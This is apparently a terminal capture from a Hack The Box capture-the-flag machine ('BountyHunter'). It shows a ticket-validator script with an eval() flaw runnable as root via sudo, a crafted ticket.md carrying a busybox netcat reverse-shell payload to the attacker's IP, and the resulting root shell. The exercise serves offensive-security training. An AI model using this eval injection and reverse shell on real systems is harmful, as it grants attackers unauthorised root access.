 johnmap007@kali: ~/htb/boxes/retired/bountyhunter
File Actions Edit View Help
def load_file(loc):
    if loc.endswith(".md"):
        return open(loc, 'r')
    else:
        print("Wrong file type.")
        exit()

def evaluate(ticketFile):
    #Evaluates a ticket to check for ireggularities.
    code_line = None
    for i,x in enumerate(ticketFile.readlines()):
        if i == 0:
            if not x.startswith("# Skytrain Inc"):
                return False
            continue
        if i == 1:
            if not x.startswith("## Ticket to "):
                return False
            print(f"Destination: {' '.join(x.strip().split(' ')[3:])}")
            continue

        if x.startswith("__Ticket Code:__"):
            code_line = i+1
            continue

        if code_line and i == code_line:
            if not x.startswith("**"):
                return False
            ticketCode = x.replace("**", "").split("+")[0]
            if int(ticketCode) % 7 == 4:
                validationNumber = eval(x.replace("**", ""))
                if validationNumber > 100:
                    return True
                else:
                    return False
    return False

def main():
    fileName = input("Please enter the path to the ticket file.\n")
    ticket = load_file(fileName)
    #DEBUG print(ticket)
    result = evaluate(ticket)
    if (result):
        print("Valid ticket.")
    else:
        print("Invalid ticket.")
    ticket.close

main()
development@bountyhunter:/opt/skytrain_inc$ sudo -l
Matching Defaults entries for development on bountyhunter:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User development may run the following commands on bountyhunter:
    (root) NOPASSWD: /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
development@bountyhunter:/opt/skytrain_inc$ sudo /usr/bin/python3.8 /opt/skytrain_inc/ticketValidator.py
Please enter the path to the ticket file.
/dev/shm/ticket.md
Destination: New York
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.100] 46848
^C

┌──(johnmap007㉿kali)-[~/htb/boxes/retired/bountyhunter]
└─$ cat ticket.md
# Skytrain Inc
## Ticket to New York
__Ticket Code:__
**11+89+432+__import__("os").system("busybox nc 10.10.14.9 9001 -e sh")**

┌──(johnmap007㉿kali)-[~/htb/boxes/retired/bountyhunter]
└─$ cat ticket.md
# Skytrain Inc
## Ticket to New York
__Ticket Code:__
**11+89+432+__import__("os").system("busybox nc 10.10.14.9 9001 -e sh")**

┌──(johnmap007㉿kali)-[~/htb/boxes/retired/bountyhunter]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.100] 47072
whoami
root
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@bountyhunter:/opt/skytrain_inc# export TERM=screen
export TERM=screen
root@bountyhunter:/opt/skytrain_inc# ^Z
zsh: suspended  nc -lvnp 9001

┌──(johnmap007㉿kali)-[~/htb/boxes/retired/bountyhunter]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001

root@bountyhunter:/opt/skytrain_inc#
[HTB] 0:sudo  1:zsh  2:zsh- 3:nc*
"kali" 17:43 09-Feb-25